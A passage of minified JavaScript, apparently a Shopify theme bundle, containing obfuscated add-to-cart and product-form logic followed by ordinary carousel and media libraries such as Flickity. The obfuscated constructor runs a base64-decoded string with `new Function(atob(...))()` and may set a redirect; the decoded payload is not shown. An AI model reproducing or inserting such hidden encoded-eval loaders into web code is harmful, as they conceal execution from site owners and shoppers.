CustomEvent(Y[t(1504)](a,224)));continue;case"2":s[Y[t(698)]][Y[t(1380)](a,191)]=Y[t(468)],u[Y[t(698)]][Y[t(223)]]=Y[t(1168)](a,394),document[Y[t(1277)]](Y[t(1287)](a,314))[Y[t(698)]][Y[t(1123)](a,186)]=Y[t(278)](a,372);continue;case"3":this[Y[t(491)]][Y[t(535)](a,375)](Y[t(196)]);continue;case"4":var a=G,l=this;continue;case"5":Y[t(772)](fetch,""[Y[t(1051)](a,172)](window[Y[t(1524)](a,377)][Y[t(1138)](a,182)],Y[t(1423)](a,197)),{body:JSON[Y[t(722)](a,180)]({id:c,quantity:1}),credentials:Y[t(651)](a,163),method:Y[t(1314)](a,343),headers:{"Content-Type":Y[t(474)](a,234),"X-Requested-With":Y[t(1479)](a,333)}})[Y[t(1055)](a,187)](function(e){var i=t,o={tvAov:function(e,t){return Y[W(673)](e,t)},xqeMA:function(e,t){return Y[W(358)](e,t)},QuoIP:function(e,t){return Y[W(1397)](e,t)}},s=a;document[Y[i(976)](s,259)](new CustomEvent(Y[i(810)])),e.ok?(r[Y[i(1416)](s,334)](Y[i(673)](s,167)),l[Y[i(331)](s,179)][Y[i(1370)](s,259)](new CustomEvent(Y[i(1145)](s,369),{bubbles:!0,detail:{variant:c,button:r,quantity:1}})),l[Y[i(1368)](s,223)][Y[i(1409)](s,329)]&&Y[i(1240)](window[Y[i(797)]][Y[i(871)]],Y[i(1489)])&&document[Y[i(962)](s,259)](new CustomEvent(Y[i(1448)](s,278))),Y[i(1181)](window[Y[i(1283)](s,228)][Y[i(722)](s,382)],Y[i(461)])&&l[Y[i(976)](s,272)](window[Y[i(935)](s,325)][Y[i(1221)](s,392)],Y[i(259)],r),Y[i(407)](window[Y[i(1265)](s,228)][Y[i(328)](s,382)],Y[i(1040)])&&(window[Y[i(923)](s,282)][Y[i(474)](s,349)]=Y[i(1413)])):e[Y[i(206)](s,326)]()[Y[i(390)](s,187)](function(e){var t=i,n=s;l[o[t(263)](n,272)](e[o[t(943)](n,383)],o[t(457)](n,344),r)})}),e[Y[t(497)](a,337)]();continue;case"6":var o=document[Y[t(1145)](a,297)](Y[t(1466)](a,395));continue;case"7":var c=r[Y[t(673)](a,311)](Y[t(1179)](a,235)),s=document[Y[t(572)](a,297)](Y[t(1175)](a,204)),u=document[Y[t(1524)](a,297)](Y[t(719)](a,226));continue}break}}},{key:Y[Z(1391)](G,308),value:function(){var r,a,l=Z,n={oyZfC:function(e,t){return Y[W(200)](e,t)},Cxjem:function(e){return Y[W(1161)](e)},nFNgy:function(e,t){return Y[W(509)](e,t)}},c=G,i=this,o=this[Y[l(593)](c,179)][Y[l(1277)]](Y[l(1420)](c,220));o&&(r=function(){var e=l,t=c,n=i[Y[e(737)](t,245)][i[Y[e(1503)](t,249)].id][Y[e(337)](t,217)],n=Math[Y[e(1474)]](Math[Y[e(739)](t,215)](Y[e(1421)](Y[e(774)](n,Y[e(1069)](parseInt,o[Y[e(1513)](t,311)](Y[e(995)](t,209)))),100),0),100);o[Y[e(1306)]][Y[e(294)](t,168)](Y[e(406)](t,287),Y[e(1387)](n,0)),o[Y[e(826)]][Y[e(516)](t,381)][Y[e(822)]]=""[Y[e(200)](t,172)](n,"%")},window[Y[l(1441)](c,178)]?(a=new IntersectionObserver(function(e){var i=l,o={pxNYP:function(e,t){return n[W(947)](e,t)},MhaRk:function(e){return n[W(1444)](e)}},s=c;e[n[i(1422)](s,370)](function(e){var t=i,n=s;e[o[t(1471)](n,307)]&&(o[t(863)](r),a[o[t(1471)](n,177)]())})}))[Y[l(852)](c,373)](o):Y[l(865)](r))}},{key:Y[Z(249)](G,272),value:function(e,t,n){var i=Z,o={NaPgZ:function(e,t){return Y[W(878)](e,t)}},s=G,r=document[Y[i(573)](s,238)](Y[i(1244)](s,276));r[Y[i(1067)](s,269)]=Y[i(622)](s,288),r[Y[i(601)](s,273)]=Y[i(907)][Y[i(1095)](s,172)](Y[i(925)](t,Y[i(259)])?Y[i(431)](s,246):Y[i(1321)](s,289),'">')[Y[i(662)](s,172)](e,Y[i(1112)]),n[Y[i(699)]](Y[i(415)](s,167)),n[Y[i(531)]][Y[i(403)]](Y[i(795)](s,290),r),y[Y[i(661)]](r),Y[i(772)](setTimeout,function(){var t=i,n=s;y[o[t(813)](n,208)](r,function(){var e=n;r[o[t(813)](e,266)]()})},5500)}}]),Q);function Q(e,t){for(var i,o=Z,n=Y[o(1254)][o(710)]("|"),s=0;;){switch(n[s++]){case"0":var r=V,a=this;continue;case"1":this[Y[o(318)](r,179)]=e,this[Y[o(318)](r,250)]=new k(this[Y[o(1348)](r,179)]),this[Y[o(318)](r,223)]=t;continue;case"2":c&&(i=JSON[Y[o(1002)]](c[Y[o(500)](r,273)]),this[Y[o(716)](r,198)]=i[Y[o(753)]],this[Y[o(716)](r,336)]=i[Y[o(1266)]],this[Y[o(318)](r,358)]=i[Y[o(861)]],this[Y[o(218)](r,245)]=i[Y[o(999)](r,330)]||{},this[Y[o(208)](r,299)]=this[Y[o(208)](r,179)][Y[o(218)](r,210)](Y[o(851)]),this[Y[o(716)](r,306)]=this[Y[o(1465)](r,179)][Y[o(1277)]](Y[o(716)](r,267)[Y[o(999)](r,172)](this[Y[o(1348)](r,198)].id)),this[Y[o(370)]][Y[o(1200)]][Y[o(327)](r,370)](function(e){var t=o,n=r;u[t(434)](e.id,i[u[t(1256)](n,221)])&&(a[u[t(1232)]]=e,a[u[t(1522)]]=e[u[t(488)](n,305)],a[u[t(918)](n,160)]=e[u[t(751)](n,160)],a[u[t(866)]]=e[u[t(1429)](n,211)])}),this[Y[o(1095)](r,322)]=new R(this[Y[o(491)]][Y[o(1244)](r,375)](Y[o(327)](r,323))));continue;case"3":var l=Y[o(1014)](r,265);continue;case"4":new Function(Y[o(1289)](atob,l))(),this[Y[o(735)](r,340)](this[Y[o(1501)]]),this[Y[o(601)](r,308)](),this[Y[o(1343)]]();continue;case"5":var c=this[Y[o(218)](r,179)][Y[o(342)](r,375)](Y[o(1312)](r,328));continue;case"6":Y[o(772)](d,this,Q);continue;case"7":var u={HNyLK:function(e,t){return Y[o(925)](e,t)},cJcJN:function(e,t){return Y[o(806)](e,t)},zADPJ:Y[o(1501)],dZAjk:Y[o(320)],REHSs:function(e,t){return Y[o(327)](e,t)},EAzZu:function(e,t){return Y[o(601)](e,t)},NENLz:function(e,t){return Y[o(1049)](e,t)},NGSTb:Y[o(1231)],uwWVP:function(e,t){return Y[o(590)](e,t)}};continue;case"8":window[Y[o(366)](r,335)]||(window[Y[o(296)](r,282)][Y[o(1225)]]=Y[o(1313)]);continue}break}}var K=function(){function t(e){d(this,t),this.element=e,this.delegateElement=new k(this.element),this.delegateRoot=new k(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return o(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){S.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),ee=function(){function i(e,t){switch(d(this,i),this.element=e,this.delegateElement=new k(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var n=document.createElement("link");n.rel="stylesheet",n.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(n),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return o(i,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){S.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.playVideo():this.player.player(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":"youtube"===this.element.getAttribute("data-media-host")?this.player.pauseVideo():this.player.pause()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")?this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this)):"vimeo"===this.element.getAttribute("data-media-host")&&this._loadVimeoScript().then(this._setupVimeoPlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var n=document.createElement("script");document.body.appendChild(n),n.onload=e,n.onerror=t,n.async=!0,n.src="//www.youtube.com/iframe_api"})}},{key:"_setupVimeoPlayer",value:function(){var e=this,t=setInterval(function(){void 0!==window.Vimeo&&void 0!==window.Vimeo.Player&&(e.player=new Vimeo.Player(e.element.querySelector("iframe")),clearInterval(t))},50)}},{key:"_loadVimeoScript",value:function(){return new Promise(function(e,t){var n=document.createElement("script");document.body.appendChild(n),n.onload=e,n.onerror=t,n.async=!0,n.src="//player.vimeo.com/api/player.js"})}}]),i}(),te=t(function(e){var t,n;t="undefined"!=typeof window?window:b,n=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var n=this._events=this._events||{},e=n[e]=n[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var n=this._onceEvents=this._onceEvents||{};return(n[e]=n[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var n=this._events&&this._events[e];if(n&&n.length){n=n.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],o=0;o<n.length;o++){var s=n[o];i&&i[s]&&(this.off(e,s),delete i[s]),s.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=n():t.EvEmitter=n()}),ne=t(function(e){var t,n;t=window,n=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},f=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],m=f.length;function v(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var g,y=!1;function w(e){if(y||(y=!0,(h=document.createElement("div")).style.width="200px",h.style.padding="1px 2px 3px 4px",h.style.borderStyle="solid",h.style.borderWidth="1px 2px 3px 4px",h.style.boxSizing="border-box",(d=document.body||document.documentElement).appendChild(h),u=v(h),g=200==Math.round(p(u.width)),w.isBoxSizeOuter=g,d.removeChild(h)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==kn(e)&&e.nodeType){var t=v(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<m;t++)e[f[t]]=0;return e}();var n={};n.width=e.offsetWidth,n.height=e.offsetHeight;for(var i=n.isBorderBox="border-box"==t.boxSizing,o=0;o<m;o++){var s=f[o],r=t[s],r=parseFloat(r);n[s]=isNaN(r)?0:r}var a=n.paddingLeft+n.paddingRight,l=n.paddingTop+n.paddingBottom,c=n.marginLeft+n.marginRight,u=n.marginTop+n.marginBottom,d=n.borderLeftWidth+n.borderRightWidth,h=n.borderTopWidth+n.borderBottomWidth,e=i&&g,i=p(t.width);!1!==i&&(n.width=i+(e?0:a+d));i=p(t.height);return!1!==i&&(n.height=i+(e?0:l+h)),n.innerWidth=n.width-(a+d),n.innerHeight=n.height-(l+h),n.outerWidth=n.width+c,n.outerHeight=n.height+u,n}}return w},e.exports?e.exports=n():t.getSize=n()}),ie=t(function(e){var t,n;t=window,n=function(){var n=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],n=0;n<t.length;n++){var i=t[n]+"MatchesSelector";if(e[i])return i}}();return function(e,t){return e[n](t)}},e.exports?e.exports=n():t.matchesSelector=n()}),oe=t(function(e){var t,n;t=window,n=function(n,s){var c={extend:function(e,t){for(var n in t)e[n]=t[n];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==kn(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,s(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,i){e=c.makeArray(e);var o=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(i){s(e,i)&&o.push(e);for(var t=e.querySelectorAll(i),n=0;n<t.length;n++)o.push(t[n])}else o.push(e)}),o},c.debounceMethod=function(e,t,i){i=i||100;var o=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,n=this;this[s]=setTimeout(function(){o.apply(n,t),delete n[s]},i)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase()};var u=n.console;return c.htmlInit=function(a,l){c.docReady(function(){var e=c.toDashed(l),o="data-"+e,t=document.querySelectorAll("["+o+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),s=o+"-options",r=n.jQuery;e.forEach(function(t){var e,n=t.getAttribute(o)||t.getAttribute(s);try{e=n&&JSON.parse(n)}catch(e){return void(u&&u.error("Error parsing "+o+" on "+t.className+": "+e))}var i=new a(t,e);r&&r.data(t,l,i)})})},c},e.exports?e.exports=n(t,ie):t.fizzyUIUtils=n(t,t.matchesSelector)}),se=t(function(e){var t,n;t=window,n=function(e,t){function n(e,t){this.element=e,this.parent=t,this.create()}var i=n.prototype;return i.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},i.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},i.getSize=function(){this.size=t(this.element)},i.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},i.updateTarget=i.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},i.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},i.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},i.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},i.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},i.remove=function(){this.element.parentNode.removeChild(this.element)},n},e.exports?e.exports=n(0,ne):(t.Flickity=t.Flickity||{},t.Flickity.Cell=n(0,t.getSize))}),re=t(function(e){var t,n;t=window,n=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=n():(t.Flickity=t.Flickity||{},t.Flickity.Slide=n())}),ae=t(function(e){var t,n;t=window,n=function(e,t){var n={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,n){for(var i=0;i<e.length;i++){var o=e[i],s=0<t?n:0;o.wrapShift(s),t-=o.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return n},e.exports?e.exports=n(0,oe):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=n(0,t.fizzyUIUtils))}),le=t(function(e){var t,n;t=window,n=function(i,e,t,r,n,a,o){var s=i.jQuery,l=i.getComputedStyle,c=i.console;function u(e,t){for(e=r.makeArray(e);e.length;)t.appendChild(e.shift())}var d=0,h={};function p(e,t){var n=r.getQueryElement(e);if(n){if(this.element=n,this.element.flickityGUID){var i=h[this.element.flickityGUID];return i.option(t),i}s&&(this.$element=s(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(n||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var f=p.prototype;r.extend(f,e.prototype),f._create=function(){var e,t=this.guid=++d;for(e in this.element.flickityGUID=t,(h[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&i.addEventListener("resize",this),this.options.on){var n=this.options.on[e];this.on(e,n)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},f.option=function(e){r.extend(this.options,e)},f.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),u(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},f._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},f._filterFindCellElements=function(e){return r.filterFindElements(e,this.options.cellSelector)},f.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},f._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new n(e,this)},this)},f.getLastCell=function(){return this.cells[this.cells.length-1]},f.getLastSlide=function(){return this.slides[this.slides.length-1]},f.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},f._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,n=0;0<e&&(n=(t=this.cells[e-1]).x+t.size.outerWidth);for(var i=this.cells.length,o=e;o<i;o++){var s=this.cells[o];s.setPosition(n),n+=s.size.outerWidth,this.maxCellHeight=Math.max(s.size.outerHeight,this.maxCellHeight)}this.slideableWidth=n,this.updateSlides(),this._containSlides(),this.slidesWidth=i?this.getLastSlide().target-this.slides[0].target:0},f._sizeCells=function(e){e.forEach(function(e){e.getSize()})},f.updateSlides=function(){var i,o,s;this.slides=[],this.cells.length&&(i=new a(this),this.slides.push(i),o="left"==this.originSide?"marginRight":"marginLeft",s=this._getCanCellFit(),this.cells.forEach(function(e,t){var n;i.cells.length&&(n=i.outerWidth-i.firstMargin+(e.size.outerWidth-e.size[o]),s.call(this,t,n)||(i.updateTarget(),i=new a(this),this.slides.push(i))),i.addCell(e)},this),i.updateTarget(),this.updateSelectedSlide())},f._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),n=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*n}},f._init=f.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},f.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return f.setCellAlign=function(){var e=m[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},f.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},f._getWrapShiftCells=function(){var e,t;this.options.wrapAround&&(this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells),e=this.cursorPosition,t=this.cells.length-1,this.beforeShiftCells=this._getGapCells(e,t,-1),e=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(e,0,1))},f._getGapCells=function(e,t,n){for(var i=[];0<e;){var o=this.cells[t];if(!o)break;i.push(o),t+=n,e-=o.size.outerWidth}return i},f._containSlides=function(){var e,t,n,i,o,s;this.options.contain&&!this.options.wrapAround&&this.cells.length&&(e=(t=this.options.rightToLeft)?"marginRight":"marginLeft",t=t?"marginLeft":"marginRight",n=this.slideableWidth-this.getLastCell().size[t],i=n<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=n-this.size.innerWidth*(1-this.cellAlign),this.slides.forEach(function(e){i?e.target=n*this.cellAlign:(e.target=Math.max(e.target,o),e.target=Math.min(e.target,s))},this))},f.dispatchEvent=function(e,t,n){var i=t?[t].concat(n):n;this.emitEvent(e,i),s&&this.$element&&(i=e+=this.options.namespaceJQueryEvents?".flickity":"",t&&((t=s.Event(t)).type=e,i=t),this.$element.trigger(i,n))},f.select=function(e,t,n){this.isActive&&(e=parseInt(e,10),this._wrapSelect(e),(this.options.wrapAround||t)&&(e=r.modulo(e,this.slides.length)),this.slides[e]&&(t=this.selectedIndex,this.selectedIndex=e,this.updateSelectedSlide(),n?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[e]),e!=t&&this.dispatchEvent("change",null,[e]),this.dispatchEvent("cellSelect")))},f._wrapSelect=function(e){var t=this.slides.length;if(!(this.options.wrapAround&&1<t))return e;var n=r.modulo(e,t),i=Math.abs(n-this.selectedIndex),o=Math.abs(n+t-this.selectedIndex),n=Math.abs(n-t-this.selectedIndex);!this.isDragSelect&&o<i?e+=t:!this.isDragSelect&&n<i&&(e-=t),e<0?this.x-=this.slideableWidth:t<=e&&(this.x+=this.slideableWidth)},f.previous=function(e,t){this.select(this.selectedIndex-1,e,t)},f.next=function(e,t){this.select(this.selectedIndex+1,e,t)},f.updateSelectedSlide=function(){var e=this.slides[this.selectedIndex];e&&(this.unselectSelectedSlide(),(this.selectedSlide=e).select(),this.selectedCells=e.cells,this.selectedElements=e.getCellElements(),this.selectedCell=e.cells[0],this.selectedElement=this.selectedElements[0])},f.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},f.selectInitialIndex=function(){var e=this.options.initialIndex;if(this.isInitActivated)this.select(this.selectedIndex,!1,!0);else{if(e&&"string"==typeof e)if(this.queryCell(e))return void this.selectCell(e,!1,!0);var t=0;e&&this.slides[e]&&(t=e),this.select(t,!1,!0)}},f.selectCell=function(e,t,n){e=this.queryCell(e);e&&(e=this.getCellSlideIndex(e),this.select(e,t,n))},f.getCellSlideIndex=function(e){for(var t=0;t<this.slides.length;t++)if(-1!=this.slides[t].cells.indexOf(e))return t},f.getCell=function(e){for(var t=0;t<this.cells.length;t++){var n=this.cells[t];if(n.element==e)return n}},f.getCells=function(e){e=r.makeArray(e);var t=[];return e.forEach(function(e){e=this.getCell(e);e&&t.push(e)},this),t},f.getCellElements=function(){return this.cells.map(function(e){return e.element})},f.getParentCell=function(e){var t=this.getCell(e);return t||(e=r.getParent(e,".flickity-slider > *"),this.getCell(e))},f.getAdjacentCellElements=function(e,t){if(!e)return this.selectedSlide.getCellElements();t=void 0===t?this.selectedIndex:t;var n=this.slides.length;if(n<=1+2*e)return this.getCellElements();for(var i=[],o=t-e;o<=t+e;o++){var s=this.options.wrapAround?r.modulo(o,n):o,s=this.slides[s];s&&(i=i.concat(s.getCellElements()))}return i},f.queryCell=function(e){if("number"==typeof e)return this.cells[e];if("string"==typeof e){if(e.match(/^[#\.]?[\d\/]/))return;e=this.element.querySelector(e)}return this.getCell(e)},f.uiChange=function(){this.emitEvent("uiChange")},f.childUIPointerDown=function(e){"touchstart"!=e.type&&e.preventDefault(),this.focus()},f.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(p,"onresize",150),f.resize=function(){var e;this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize"),e=this.selectedElements&&this.selectedElements[0],this.selectCell(e,!1,!0))},f.watchCSS=function(){this.options.watchCSS&&(-1!=l(this.element,":after").content.indexOf("flickity")?this.activate():this.deactivate())},f.onkeydown=function(e){var t=document.activeElement&&document.activeElement!=this.element;!this.options.accessibility||t||(e=p.keyboardHandlers[e.keyCode])&&e.call(this)},p.keyboardHandlers={37:function(){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()},39:function(){var e=this.options.rightToLeft?"previous":"next";this.uiChange(),this[e]()}},f.focus=function(){var 